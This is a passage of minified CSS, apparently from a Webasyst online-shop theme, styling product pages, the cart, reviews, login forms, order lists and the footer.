30px);padding-left:30px;position:relative}.product__info:after{content:"";clear:both;display:table;width:100%}.product__left,.product__right{display:inline-block;vertical-align:top}.product__left{padding-right:30px;width:55%}.product__right{width:45%}.product__right-info{border:1px solid #ddd;border-radius:4px;padding:20px;font-size:13px;font-size:.8125rem;margin-top:30px}.product__summary{font-size:13px;font-size:.8125rem;line-height:1.8;margin-bottom:25px}.product__summary-link{border-bottom:1px dashed var(--cheme-color);color:var(--cheme-color);cursor:pointer;display:inline-block;font-size:11px;font-size:.6875rem;line-height:normal;transition:border .2s ease-out}.product__summary-link:hover{border-bottom-color:transparent}.product__add2cart{border:1px solid #e0e4f6;border-radius:4px;padding:20px;transition:box-shadow .3s ease-out}.product__add2cart:hover{box-shadow:0 10px 50px rgba(0,0,0,.07)}.product__add2cart_mt{margin-top:30px}.product__prices{margin-bottom:20px}.product__price{font-size:30px;font-size:1.875rem;font-weight:600}.product__price-old{color:#ccc;display:block;font-size:16px;font-size:1rem;text-decoration:line-through}.product__price-dis-percent{margin-right:5px}.product__price-dis div{background:red;border-radius:4px;color:#fff;display:inline-block;font-size:13px;font-size:.8125rem;margin-top:5px;padding:5px 6px}.product__cart{display:table;width:100%}.product__counter{display:table-cell;padding-right:10px;vertical-align:middle;height:36px;width:100px}.product__button{display:table-cell;padding:0;width:100%}.product__plugins{font-size:14px;font-size:.875rem;padding-top:20px;text-align:center}.product__plugins .button{width:100%}.product__category{font-size:13px;font-size:.8125rem;line-height:1.8;margin-bottom:20px}.product__category a{text-transform:lowercase}.product__blocks{margin-bottom:20px;overflow:hidden}.product__art{color:#a1a1a1;font-size:12px;font-size:.75rem;line-height:32px}.product__art span{display:none;color:#2a2a2a}.product__info .products__view-fav-com{float:right;opacity:1;position:static;text-align:right;transform:scale(1);visibility:visible;width:auto}.product__info .products__view-fav-com span{box-shadow:none;font-size:12px;font-size:.75rem;width:auto}.product__info .products__view-fav-com span+span{margin-left:20px}.product__info .products__view-fav-com span svg{margin-right:5px;margin-bottom:3px;position:static;vertical-align:middle}.product span.products__compare_active,.product span.products__favorit_active{color:#2a2a2a}.product span.products__compare_active svg,.product span.products__favorit_active svg{color:#e93c2b}.options{font-size:0;margin-left:-12px;margin-bottom:30px}.options__title{display:block;font-size:14px;font-size:.875rem;font-weight:600;margin-left:12px}.options__list{margin-bottom:20px}.options__list .i-check{opacity:0;position:absolute;transform:translate(-50%,-50%);left:50%;top:50%;width:14px;height:14px;visibility:hidden;transition:all .2s ease-out}.options__list .selected .i-check{opacity:1;visibility:visible}.options .options__list:not(.color) a{border:1px solid #e0e4f6;border-radius:3px;color:#828282;display:inline-block;font-weight:600;margin:15px 0 0 12px;padding:10px;position:relative;transition:all .2s ease-out;text-decoration:none;vertical-align:middle}.options .options__list:not(.color) a.selected,.options .options__list:not(.color) a.selected:hover{border-color:var(--cheme-color);color:#2a2a2a}.options .options__list:not(.color) a:hover{border-color:#2a2a2a}.options__name{font-size:14px;font-size:.875rem}.options .color a{box-shadow:0 0 0 1px rgba(0,0,0,.1);border:3px solid transparent;border-radius:50%;display:inline-block;font-size:0;margin:12px 0 0 12px;padding:0;position:relative;transition:all .2s ease-out;text-decoration:none;width:30px;height:30px;vertical-align:middle}.options .color .options__name{display:none}.skus{margin-bottom:30px}.skus li{font-size:14px;font-size:.875rem;list-style-type:none;margin-bottom:10px}.skus label{cursor:pointer}.skus__name{font-weight:600}.skus__art,.skus__name{margin-right:10px}.skus__price{font-size:18px;font-size:1.125rem;font-weight:600}.services__title{display:block;font-size:14px;font-size:.875rem;font-weight:600;margin-bottom:15px;vertical-align:middle}.services__list{margin-top:10px}.services label{cursor:pointer;font-size:13px;font-size:.8125rem;margin-right:10px}.services select{padding:2px 5px;font-size:12px;font-size:.75rem}.stocks{font-size:13px;font-size:.8125rem;margin-bottom:20px}.stocks strong{font-weight:600}.stocks__stock{line-height:1.4;margin-bottom:5px}.stocks .stock-high{color:#00ad5d}.stocks .stock-low{color:orange}.stocks .stock-critical,.stocks .stock-none{color:#e9545d}.counter{background:#fff;border:1px solid #e3e3e3;border-radius:4px;font-size:0;margin-right:10px;text-align:center;height:36px}.counter,.counter__count{display:table-cell;vertical-align:middle}.counter__count input{background:0 0;border:none;font-size:14px;font-size:.875rem;padding:0;text-align:center;width:40px;height:34px}.counter__minus,.counter__plus{cursor:pointer;display:table-cell;font-size:10px;font-size:.625rem;vertical-align:middle;width:25px;height:34px}.counter__minus{border-right:1px solid #e3e3e3}.counter__plus{border-left:1px solid #e3e3e3}.counter_low{height:32px;margin-right:0}.counter_low .counter__count input{font-size:13px;font-size:.8125rem;padding:5px 0;height:32px;width:26px}.counter_low .counter__minus,.counter_low .counter__plus{height:32px}.p-shipping__title{border-bottom:1px solid;display:inline-block;font-size:14px;font-size:.875rem;font-weight:600;margin-bottom:20px;padding-bottom:3px}.p-shipping__text{line-height:1.8}.p-shipping__text b{font-weight:600}@media screen and (max-width:1280px){.product__card_modal{min-width:100%}}@media screen and (max-width:980px){.product__left{width:100%;padding-right:0;margin-bottom:30px}.product__right{width:100%}}@media screen and (max-width:767px){.p-images{float:none;margin-bottom:40px;width:100%}.p-images__video{height:300px}.p-images__block a{height:300px;line-height:300px}.p-images__block img{max-height:300px}.product .w-box-sh{padding:20px}.product__info{border-left:none;margin-left:0;padding-left:0}.product__info .products__view-fav-com{display:block}.product__card_modal{padding:20px}}@media screen and (max-width:580px){.p-images__video{height:250px}.p-images__block a{height:250px;line-height:250px}.p-images__block img{max-height:250px}.product__info .products__view-fav-com{float:none;margin-bottom:10px;text-align:left}.product__card_modal{padding:0}}@media screen and (max-width:380px){.product__counter{display:block;margin-bottom:10px;padding-right:0;width:100%}}.tab{margin-bottom:100px}.tab__names{border-bottom:1px solid #e0e4f6;font-size:0;margin-bottom:0;padding-bottom:22px;padding-top:25px}.tab__name{color:#2a2a2a;cursor:pointer;display:inline-block;font-size:15px;font-size:.9375rem;font-weight:600;margin-right:40px;padding-bottom:5px;position:relative;transition:all .2s ease-out}.tab__name:last-child{margin-right:0}.tab__name:before{background-color:var(--cheme-color);content:"";height:2px;opacity:0;position:absolute;bottom:-1px;left:0;transition:all .2s ease-out;transform:scale(0);visibility:hidden;width:100%}.tab__name_active:before{opacity:1;transform:scale(1);visibility:visible}.tab__block{display:none}.tab__block:first-child{display:block}.tab__block .products_slider{margin-bottom:0}.tab__title{padding:30px 30px 0}.features{margin-left:-30px}.features__list{display:inline-block;margin-left:30px;padding:12px 0;width:100%;max-width:800px}.features__name{display:inline-block;font-size:14px;font-size:.875rem;line-height:1.4;position:relative;vertical-align:top;width:70%}.features__name:before{border-top:1px dotted #e3e3e3;content:"";position:absolute;bottom:2px;left:0;width:100%}.features__name span{background:#fff;display:inline-block;padding-right:15px;position:relative}.features__val{display:inline-block;font-size:14px;font-size:.875rem;font-weight:600;line-height:1.4;padding-left:15px;vertical-align:top;width:30%}.features_lite{margin-top:0;margin-left:0;margin-bottom:30px}.features_lite .features__list{margin-bottom:8px;margin-left:0;padding:0}.features_lite .features__name{font-size:13px;font-size:.8125rem;width:auto}.features_lite .features__name span{padding-right:10px}.features_lite .features__name:before{display:none}.features_lite .features__val{display:inline;font-size:13px;font-size:.8125rem;padding-left:0;width:auto}.features__all{border-bottom:1px dashed;cursor:pointer;display:inline-block;font-size:12px;font-size:.75rem;font-weight:600;margin-top:15px;transition:border .2s ease-out}.features__all:hover{border-bottom-color:transparent}@media screen and (max-width:767px){.tab__names{opacity:0;margin-bottom:0;padding:0!important;position:relative;visibility:hidden}.tab__name{position:absolute}.tab__block{display:block!important}.tab__title{margin-bottom:30px;padding:0;cursor:pointer;font-size:20px;font-size:1.25rem}.tab__title span{border-bottom:1px dashed;position:relative}.tab__bl{display:none;margin-bottom:40px}}@media screen and (max-width:480px){.tab__block .main__title{font-size:16px;font-size:1rem}.features__name,.features__val,.features_lite .features__name,.features_lite .features__val{width:50%}}.icon10,.icon16,.icon20,.icon30{display:inline-block;font-style:normal;fill:currentColor}.icon10{font-size:12px;font-size:.75rem;margin-bottom:-2px;width:12px;height:12px}.icon16{font-size:16px;font-size:1rem;width:16px;height:16px}.icon16,.icon20{margin-bottom:-3px}.icon20{font-size:20px;font-size:1.25rem;width:20px;height:20px}.icon30{font-size:30px;font-size:1.875rem;margin-bottom:-3px;width:30px;height:30px}.star{margin-right:2px}.star-hover:before,.star:before{font-family:fontello;content:"\E800"}.star-empty{margin-right:2px}.star-empty:before{font-family:fontello;content:"\E801"}.star-half{margin-right:2px}.star-half:before{font-family:fontello;content:"\F123"}.i-loading{animation:d 1.5s infinite linear}.icon10.color,.icon16.color{background-image:none;border-radius:50%;border:1px solid #e3e3e3;width:14px;height:14px;vertical-align:middle;margin:0 3px 1px 0}.icon10.color{width:11px;height:11px}.i-down{margin-right:5px;width:12px}.i-down:before{content:"\f107"}.a-pulse{animation:c .5s 1 linear}@keyframes c{0%{transform:scale(1)}25%{transform:scale(1.2)}50%{transform:scale(1.6)}75%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes d{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.footer{background:var(--f-bg);font-size:0;color:var(--f-color);line-height:2;padding:30px 0 0}.footer__logo img{max-width:200px;max-height:70px;width:auto;height:auto}.footer p{line-height:2}.footer__link{font-size:11px;font-size:.6875rem}.footer__link,.footer__link2{color:var(--f-color);text-decoration:none}.footer__link2{font-size:14px;font-size:.875rem;letter-spacing:1px}.footer__link:hover{color:#e93c2b}.footer__sep{color:#868ca7;margin:0 5px}.footer__free{color:var(--f-dop-color);display:block;font-size:10px;font-size:.625rem;margin-top:-5px}.footer__addr{display:block;font-size:11px;font-size:.6875rem;margin-bottom:5px}.footer__addr .icon10{width:10px;height:10px;margin-bottom:-2px}.footer__addr-i{padding-right:5px;vertical-align:middle}.footer__addr-i,.footer__addr-i+span{display:table-cell}.footer__bl{font-size:12px;font-size:.75rem;display:inline-block;margin-bottom:40px;vertical-align:top}.footer .f-pay .f-pay-list:last-child img{margin-top:-25px}.f-menu .menu{list-style:none!important;margin-left:0;padding-left:0}.footer a:hover{text-decoration:none!important}.footer__bl_1{padding-right:50px;width:30%}.footer__bl_2,.footer__bl_3{padding-right:30px;width:23%}.footer__bl_4{width:24%}.footer__title{color:var(--f-h-color);font-size:16px;font-size:1rem;font-weight:600;margin-bottom:20px;margin-top:10px}.footer__copy{background:var(--f-bott-bg);border-top:1px solid var(--f-bott-bt);color:var(--f-bott-color);line-height:24px;padding:15px 0}.footer__copy,.footer__info{font-size:12px;font-size:.75rem}.footer__info{display:inline-block;margin-bottom:40px;padding-right:20px;width:30%}.footer__info p{margin-bottom:0}.footer__menu{display:inline-block;margin-bottom:40px;padding-top:15px;vertical-align:top;text-align:right;width:70%}.footer__menu ul{margin-left:-10px;margin-bottom:20px}.footer__menu li{display:inline-block;list-style-type:none;margin-left:15px}.footer__menu-list{color:var(--f-color);font-size:14px;font-size:.875rem;text-decoration:none}.footer__menu-list:hover{color:#e93c2b}.footer__menu .f-pay{margin-bottom:0}.soz{display:inline-block;margin-left:-5px}.soz+.auth{margin-left:20px}.soz__list{color:var(--f-dop-color);display:inline-block;font-size:16px;font-size:1rem;margin:0 5px;text-align:center;transition:all .2s ease-out;text-decoration:none;width:30px;height:30px}.soz__list:hover{color:#ff3100}.f-pay{font-size:0;margin-left:-5px;margin-bottom:20px}.f-pay-list{display:inline-block;margin-left:5px}.f-pay img{height:30px;margin-right:5px}.webasyst{display:inline-block;margin-left:20px}.webasyst svg{vertical-align:middle}.currency{background:#f9f9f9;float:right;font-size:11px;font-size:.6875rem;height:24px;padding:0 5px}.f-menu__list{margin-bottom:5px}.f-menu a{color:var(--f-color);text-decoration:none}.f-menu a:hover{color:#ff3100}.subscribe{margin-bottom:50px}.subscribe:after{content:"";clear:both;display:table;width:100%}.subscribe__info{float:left;font-size:13px;font-size:.8125rem;width:40%}.subscribe__form{font-size:0;margin-left:50%;padding-top:10px}.subscribe__form form{position:relative}.subscribe__title{font-size:36px;font-size:2.25rem;margin-bottom:20px}input.subscribe__input{display:inline-block;padding-right:150px;vertical-align:top;height:42px;width:100%}.subscribe__button{font-size:12px;font-size:.75rem;margin-top:0;position:absolute;right:3px;top:3px;text-transform:uppercase}.subscribe__label{margin-top:10px}.subscribe label{font-size:12px;font-size:.75rem}label.subscribe_error{color:red}input.subscribe_error{border-color:red}.subscribe__thank{color:green;font-weight:700;font-size:14px;font-size:.875rem}.p-cookies{background:#1a2332;border-top:1px solid #28364d;font-size:0;padding:12px 0;position:fixed;bottom:0;left:0;width:100%;z-index:999}.p-cookies__text{color:#868ca7;display:inline-block;font-size:13px;font-size:.8125rem;line-height:1.4;padding-right:20px;width:calc(100% - 120px)}.p-cookies__button{display:inline-block;width:120px}.p-cookies__button .button{font-size:12px;font-size:.75rem;padding:0;width:100%;height:30px;line-height:30px}.upTop{background:#fff;border:1px solid #ccc;border-radius:50%;color:#666;cursor:pointer;font-size:20px;font-size:1.25rem;opacity:0;position:fixed;right:-50px;bottom:60px;text-align:center;transition:all .4s ease-out;visibility:hidden;width:50px;height:50px;line-height:50px;z-index:999}.upTop .icon16{margin-bottom:0}.upTop_active{opacity:.8;right:20px;visibility:visible}.upTop_active:hover{opacity:1;bottom:70px}.ss-modal{font-size:0;overflow:auto;position:fixed;top:0;left:0;visibility:hidden;width:100%;height:100%;z-index:9999;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ss-modal_active{visibility:visible}.ss-modal_active .ss-modal__popup{opacity:1;transform:scale(1)}.ss-modal-wrap{background-color:rgba(0,0,0,.8);opacity:0;position:fixed;top:0;right:0;bottom:0;left:0;transition:all .25s ease-in-out;visibility:hidden;width:100%;height:100%;z-index:9999}.ss-modal-wrap_active{opacity:1;visibility:visible}.ss-modal-loading{color:#eee;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ss-modal-loading .icon30{width:60px;height:60px}.ss-modal__popup{background:#fff;border-radius:5px;display:inline-block;font-size:14px;font-size:.875rem;margin:30px;opacity:0;padding:30px;position:relative;transform:scale(1.1);transition:all .25s ease-in-out;vertical-align:middle;max-width:1280px;width:calc(100% - 60px)}.ss-modal__close{cursor:pointer;font-size:16px;font-size:1rem;position:absolute;right:10px;top:10px}.ss-modal__content{height:100%;text-align:center}.ss-modal__content:before{content:"";display:inline-block;height:100%;vertical-align:middle}.addCart{text-align:left}.addCart.s-cart-page{margin-bottom:0}.addCart .c-item{border-bottom:1px solid #eee;padding-bottom:20px;min-width:640px}.addCart .c-item__ib{vertical-align:middle}.addCart .c-item__price-old,.addCart .c-item__remove,.addCart .c-item__service{display:none}.addCart .c-item__total{vertical-align:middle}.addCart__title{font-size:18px;font-size:1.125rem;font-weight:600;margin-bottom:30px}.addCart__button{margin-top:30px;text-align:right}.addCart__button_center{text-align:center}.addCart__button .button{font-size:13px;font-size:.8125rem;font-weight:400;padding:0;vertical-align:top;width:180px}.addCart__button .button+.button{margin-left:10px}.addCart__upselling{border-top:1px solid #eee;font-size:0;margin-top:30px;padding-top:20px}.addCart__u{margin-left:-20px}.addCart__u-link{text-decoration:none}.addCart__u-list{display:inline-block;vertical-align:top;padding-left:20px;width:33.33%}.addCart__u-img{display:block;width:60px;height:60px;margin-bottom:10px}.addCart__u-img img{height:100%}.addCart__u-name{display:block;font-size:13px;font-size:.8125rem;font-weight:600;margin-bottom:10px;max-width:280px;line-height:1.4}.addCart__u-price{display:inline-block;font-size:16px;font-size:1rem;font-weight:600;margin-right:10px}.addCart__u-price-old{display:inline-block;color:#ccc;font-size:14px;font-size:.875rem;text-decoration:line-through}.c-item{font-size:0}.c-item a{color:#2a2a2a;text-decoration:none}.c-item a:hover{color:var(--cheme-color)}.c-item__ib{display:inline-block;vertical-align:top}.c-item__img{width:70px}.c-item__img img{width:100%}.c-item__info{padding:0 20px;width:calc(100% - 330px)}.c-item__name{font-size:14px;font-size:.875rem;font-weight:600;line-height:1.4}.c-item__service{font-size:13px;font-size:.8125rem}.c-item__count{text-align:center;width:100px}.c-item__total{text-align:right;vertical-align:top;width:160px}.c-item__price{font-size:18px;font-size:1.125rem;font-weight:600;margin-bottom:5px}.c-item__price-count,.c-item__price-old{color:#828282;font-size:13px;font-size:.8125rem}.c-item__price-old{text-decoration:line-through}.c-item__remove{border-bottom:1px dashed;color:#828282;cursor:pointer;display:inline-block;font-size:12px;font-size:.75rem;margin-top:20px;padding-bottom:2px;transition:all .1s ease-out}.c-item__remove:hover{color:#2a2a2a;border-bottom-color:transparent}@media screen and (max-width:980px){.footer__bl{width:50%}.footer__bl_2{padding-right:0}}@media screen and (max-width:767px){.subscribe__info{float:none;margin-bottom:20px;width:100%}.subscribe__form{margin-left:0}.footer__info,.footer__menu{padding-top:0;text-align:center;width:100%}.ss-modal__wrap{padding:10px}.addCart .c-item{min-width:100%;width:100%}.addCart__button .button{width:100%}.addCart__button .button+.button{margin-left:0;margin-top:10px}.addCart__upselling{display:none}.c-item__img,.c-item__info{margin-bottom:20px}.c-item__info{padding-right:0;width:calc(100% - 70px)}.c-item__count,.c-item__total{width:50%}}@media screen and (max-width:580px){.c-item__service select{width:100%}.footer__bl{margin-bottom:20px;padding-right:0;width:100%}.footer__bl_1{margin-bottom:10px}.ss-modal__popup{margin:20px 0;overflow:hidden;padding:25px;width:calc(100% - 50px)}}.s-product-reviews .stars-wrapper{color:#ffde00}.s-product-reviews .stars-wrapper .icon10{margin-top:1px;vertical-align:top}.s-product-reviews .s-rating-text{margin-bottom:20px}.s-product-reviews .s-rating-text .stars-wrapper{position:relative;bottom:-2px}.s-product-reviews .s-rating-distribution td{background:0 0;border:0;vertical-align:middle;padding:.3em}.s-product-reviews .s-rating-distribution .column-1{font-size:12px;font-size:.75rem}.s-product-reviews .s-rating-distribution .bar{background:#f5f5f5;width:200px}.s-product-reviews .s-rating-distribution .bar .filling{background:#242424;height:12px}.s-product-reviews .s-buttons-wrapper{margin:2em 0 0}.s-product-reviews .s-buttons-wrapper .s-button{margin:0 0 0 1em}.s-product-reviews .s-buttons-wrapper .s-button:first-child{margin-left:0}.s-reviews-page{margin-bottom:40px}.s-reviews-header{margin:0}.s-form-wrapper{overflow:hidden;margin:20px 0 0}.s-form-wrapper .s-review-form.is-shown{display:none}.s-review-button{float:right;margin:0}.s-review-button .s-button.is-active{background:#000}.s-review-form{display:none;padding:0;position:relative;text-align:left;width:100%;max-width:500px}.s-review-form.is-shown{display:inline-block}.s-review-form .s-review-field{margin:1em 0 0}.s-review-form .s-review-field .header-block{display:inline-block;margin-right:10px;margin-bottom:0}.s-review-form .s-review-field label{text-transform:uppercase;font-size:.8em}.s-review-form .s-review-field.service-agreement-wrapper label{text-transform:none;font-size:inherit}.s-review-form .s-review-field:first-child{margin-top:0}.s-review-form .s-review-field.user-name-block img{display:inline-block;vertical-align:middle;width:20px;margin:0 4px 0 0;border-radius:50%}.s-review-form .s-review-field.user-name-block .s-logout-link{margin:0 .5em;color:#888}.s-review-form .s-review-field.reply-notification{display:none}.s-review-form .s-review-field .s-rates-wrapper{color:#ffde00;display:inline-block}.s-review-form .s-review-field .s-rates-wrapper .s-rate-item{cursor:pointer}.s-review-form .s-errors-wrapper{display:none;margin:1em 0 0;padding:.5em;border-radius:2px;background:rgba(255,0,0,.1)}.s-review-form .s-errors-wrapper.is-shown{display:inline-block}.s-review-form .s-errors-wrapper .error{margin:.5em 0 0;line-height:1.25em;font-style:italic}.s-review-form .s-errors-wrapper .error:first-child{margin-top:0}.s-reviews-wrapper .s-reviews-count{margin:0}.s-reviews-wrapper .s-reviews-list{margin:1em 0 0}.s-reviews-list{margin:0}.s-reviews-list .s-rates-wrapper{color:#ffde00}.s-reviews-list .s-rates-wrapper:first-child{margin-top:0}.s-reviews-list .s-review-item{padding:0}.s-reviews-list .s-review-item .s-review-header{border-bottom:1px solid #e0e4f6;line-height:1.8;margin:0;padding:0 0 5px}.s-reviews-list .s-review-item .s-review-header .date-wrapper,.s-reviews-list .s-review-item .s-review-header .s-rates-wrapper,.s-reviews-list .s-review-item .s-review-header .s-review-name,.s-reviews-list .s-review-item .s-review-header .staff-wrapper,.s-reviews-list .s-review-item .s-review-header .username-wrapper{display:inline-block;margin:0 10px 0 0}.s-reviews-list .s-review-item .s-review-header .staff-wrapper{padding:2px 10px;background:#242424;color:#fff;font-size:11px;font-size:.6875rem;border-radius:2px}.s-reviews-list .s-review-item .s-review-header .date-wrapper{color:#b4b4b4}.s-reviews-list .s-review-item .description-wrapper{margin:10px 0 0;line-height:1.4}.s-reviews-list .s-review-item .actions-wrapper{font-size:13px;font-size:.8125rem;margin-top:20px;text-align:right}.s-reviews-list .inner-review-wrapper .inner-review-wrapper{padding-left:40px}.s-reviews-list .inner-review-wrapper .description-wrapper{font-size:13px;font-size:.8125rem}.s-reviews-list .inner-review-wrapper .s-review-name{font-size:15px;font-size:.9375rem}.s-reviews-list .inner-review-wrapper .s-review-header{font-size:12px;font-size:.75rem}.s-reviews-list .inner-review-wrapper .s-review-item{padding-left:40px}.s-reviews-list .inner-review-wrapper .review-item{margin:0 0 2em;position:relative}.s-reviews-list .inner-review-wrapper .review-item .review-header{display:none}.s-reviews-list .inner-review-wrapper .review-item:after{position:absolute;top:-.2em;right:100%;margin:0 .5em 0 0;content:"";opacity:.33;width:2.5em;height:2.5em;background:#000;background-size:1em}#review-text{max-height:100px}@media screen and (max-width:480px){.s-product-reviews .s-rating-distribution .bar{width:120px}}div.auth-type-wrapper,ul.auth-type-wrapper{border-bottom:2px solid #f5f5f5;padding-bottom:10px;margin:0 0 20px}div.auth-type-wrapper li,ul.auth-type-wrapper li{display:inline-block;margin:0 20px 10px 0}div.auth-type-wrapper img,ul.auth-type-wrapper img{display:inline-block;margin-right:5px;vertical-align:middle}.wa-login-forgotpassword-url,.wa-login-url,.wa-signup-url{display:inline-block;margin-top:10px}.wa-forgotpassword-button{display:inline-block;margin-top:20px}.wa-form input[type=email],.wa-form input[type=password],.wa-form input[type=text],.wa-form select,.wa-form textarea{background:#f4f5fb;border-radius:3px;font-size:14px;font-size:.875rem;width:100%}.wa-form .error,.wa-form .wa-error{border-color:red}.wa-form_max-w{max-width:550px}.wa-form .wa-submit,.wa-form_log-req a,.wa-form label{font-size:12px;font-size:.75rem}.wa-form .wa-name{display:block;font-weight:600;line-height:1.4;position:absolute;top:50%;transform:translateY(-54%);width:30%}.wa-form .wa-field-address .wa-name{top:.5em;transform:none}.wa-form .wa-value{display:block;margin-left:30%;padding-left:30px}.wa-form .wa-field{margin-bottom:20px;position:relative}.wa-form .wa-field .field{display:block;margin-bottom:5px}.wa-form .wa-field .field span{font-size:12px;font-size:.75rem}.wa-form .errormsg,.wa-form .wa-error-msg,.wa-form em.error{display:block;font-size:12px;font-size:.75rem;font-style:normal;color:red;margin-top:3px}.wa-captcha{font-size:12px;font-size:.75rem}.wa-captcha img{border-radius:5px}.wa-captcha img,.wa-captcha input[type=text],.wa-captcha strong{display:inline-block;vertical-align:middle}.wa-captcha input[type=text]{width:40%;max-width:150px}.wa-captcha p{margin-bottom:10px}.wa-form .wa-forgotpassword-form-fields .wa-captcha-field .wa-name,.wa-form .wa-forgotpassword-form-fields .wa-field-login .wa-name,.wa-form .wa-forgotpassword-form-fields .wa-field-password .wa-name,.wa-form .wa-login-form-fields .wa-captcha-field .wa-name,.wa-form .wa-login-form-fields .wa-field-login .wa-name,.wa-form .wa-login-form-fields .wa-field-password .wa-name,.wa-form .wa-signup-form-fields .wa-captcha-field .wa-name,.wa-form .wa-signup-form-fields .wa-field-login .wa-name,.wa-form .wa-signup-form-fields .wa-field-password .wa-name{top:.5em;transform:none}.wa-form .wa-forgotpassword-form-fields .wa-captcha-input,.wa-form .wa-login-form-fields .wa-captcha-input,.wa-form .wa-signup-form-fields .wa-captcha-input{float:right;width:calc(100% - 140px)}.wa-form .wa-forgotpassword-form-actions,.wa-form .wa-login-form-actions,.wa-form .wa-signup-form-actions{margin-left:calc(30% + 30px)}@media screen and (max-width:767px){.wa-form .wa-name{margin-bottom:5px;position:static;top:0;transform:none;width:100%}.wa-form .wa-field-address .wa-name{top:0}.wa-form .wa-value{margin-left:0;padding-left:0}.wa-form .wa-forgotpassword-form-actions,.wa-form .wa-login-form-actions,.wa-form .wa-signup-form-actions{margin-left:0}}.is-hidden{display:none}.s-profile-wrapper .general-button{display:inline-block;margin-bottom:10px}.s-profile-wrapper .s-profile-header{margin:0}.s-profile-wrapper .hint-wrapper{margin:1em 0;padding:1em;border-radius:2px}.s-profile-wrapper .hint-wrapper.is-success{color:#fff;background:#6dca6d}.s-profile-wrapper .wa-error-msg{display:inline-block;padding:.5em;margin:.5em 0 0;background:hsla(0,100%,75%,.1);border-radius:2px}.s-profile-wrapper .wa-form_read{padding:0}.s-profile-wrapper .wa-form_read .wa-field{padding:1em 0;border-top:1px solid rgba(0,0,0,.05);display:table;width:100%;table-layout:fixed}.s-profile-wrapper .wa-form_read .wa-field:first-child{margin-top:0}.s-profile-wrapper .wa-form_read .wa-field.button-block{padding-top:1em}.s-profile-wrapper .wa-form_read .wa-field.button-block input+input{margin-left:1em}.s-profile-wrapper .wa-form_read .wa-field .wa-name{text-transform:uppercase}.s-profile-wrapper .wa-form_read .wa-field .wa-submit a{line-height:2em}.s-profile-wrapper .wa-form_read .wa-field .wa-value a+p{margin-top:0}.s-profile-wrapper .wa-form_read .wa-field .wa-value .field{margin:1em 0 0;display:block}.s-profile-wrapper .wa-form_read .wa-field .wa-value .field:first-child{margin-top:0}.s-profile-wrapper .wa-form_read .wa-field .wa-value .field>span{text-transform:uppercase;color:#444}.s-profile-wrapper .wa-form_read .wa-field .wa-value .field input{vertical-align:middle;margin:0 0 0 8px}.s-profile-wrapper .wa-form_read .wa-field .wa-value .field select{margin:0 0 0 8px}.s-orders-list{margin-bottom:100px}.s-orders-list .s-order-item{margin:40px 0;overflow:hidden}.s-orders-list .s-order-item:first-child{margin-top:0}.s-orders-list .s-order-item .s-order-header{display:table;border-radius:4px 4px 0 0;width:100%;padding:15px 20px;background:rgba(0,0,0,.1);text-decoration:none;color:#fff}.s-orders-list .s-order-item .s-order-header .left-column,.s-orders-list .s-order-item .s-order-header .right-column{display:table-cell;vertical-align:middle}.s-orders-list .s-order-item .s-order-header .right-column{text-align:right}.s-orders-list .s-order-item .s-order-details{border-radius:0 0 4px 4px;padding:20px}.s-orders-list .s-order-item .s-order-details .s-order-list .goods-list{background:#f4f5fb;margin:20px 0;padding:1px 20px;font-size:12px;font-size:.75rem}.s-orders-list .s-order-item .s-order-details .s-order-list .goods-list li{margin:20px}.s-orders-list .s-order-item .s-order-details .s-order-payment,.s-orders-list .s-order-item .s-order-details .s-order-shipping{margin:1em 0 0}.s-orders-list .s-order-item .s-order-details .label{font-weight:600}.s-order-wrapper .s-order-header{margin:0 0 20px;padding:10px 20px;color:#fff;border-radius:4px}.s-order-wrapper .s-contacts-wrapper{margin-bottom:40px}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper{display:inline-block;width:100%;max-width:1200px}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper:first-child{margin-left:0}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper .s-contact-header{margin:0}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper .s-contact-block{display:inline-block;margin:10px 0 0;padding:15px;border-radius:2px;box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 2px 2px 0 rgba(0,0,0,.1)}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper .s-contact-block .s-userpic{display:inline-block;border-radius:50%;vertical-align:middle}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper .s-contact-block .s-user-name{margin:0 0 0 .5em;line-height:1.5em;font-weight:700}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper .s-contact-block .s-address-wrapper{margin:.5em 0 0;line-height:1.25em}.s-order-wrapper .s-comment-wrapper,.s-order-wrapper .s-plugin-wrapper{padding:1em;border-radius:2px;box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 2px 2px 0 rgba(0,0,0,.1)}.s-order-wrapper .s-list-wrapper{margin:40px 0 0;padding:1em;overflow:hidden;box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 2px 2px 0 rgba(0,0,0,.1)}.s-order-list,.table{width:100%}.s-order-list .align-right,.table .align-right{white-space:nowrap}.s-order-list tr.service td,.table tr.service td{border-top:0}.s-order-list tr th,.table tr th{border-top:0;padding:10px}.s-order-list tr td,.table tr td{padding:10px;border:solid rgba(0,0,0,.05);border-width:1px 0 0}.s-order-list tr td:first-child,.table tr td:first-child{text-align:left;width:50%}.s-order-list tr.total-sum td,.table tr.total-sum td{font-weight:700;font-size:1.1em}.s-compare-filter{margin-bottom:50px;text-align:right}.s-compare-page{overflow:auto}.s-compare-bottom{margin:40px 0 20px;text-align:center}.compare-remove{display:block;color:var(--cheme-color)}.s-cart-page-left form{overflow:hidden}.s-cart-page-left .cart-left{float:right;margin-right:0}.s-cart-header{margin:0}.s-cart-page{margin-bottom:100px}.s-cart-page .s-empty-cart{margin:1em 0 0}.s-cart-products{margin-bottom:20px}.cart-left{display:inline-block;margin-right:30px;width:calc(100% - 410px)}.s-cart-product{border:2px solid #f5f5f5;border-radius:5px;margin:0 0 20px;display:table;width:100%;table-layout:fixed;padding:20px;overflow:hidden}.s-cart-product>.left-column,.s-cart-product>.right-column{display:table-cell;vertical-align:top}.s-cart-product>.left-column{width:96px}.s-cart-product>.right-column{padding:0 0 0 20px}.s-product-image{display:block}.s-product-image img{width:100%;overflow:hidden;border-radius:4px}.s-delete-wrapper{margin:1em 0 0;text-align:center}.s-delete-button{display:inline-block}.s-product-name{margin:0}.s-cart-page 